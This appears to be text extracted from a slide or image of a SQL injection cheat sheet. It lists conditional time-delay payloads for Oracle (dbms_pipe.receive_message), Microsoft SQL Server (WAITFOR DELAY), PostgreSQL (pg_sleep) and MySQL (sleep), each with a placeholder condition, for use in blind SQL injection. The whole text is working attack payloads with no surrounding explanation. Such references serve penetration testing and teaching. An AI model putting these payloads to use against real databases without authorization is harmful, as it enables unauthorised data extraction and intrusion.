 Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE
pg_sleep(0) END
MySQL SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a')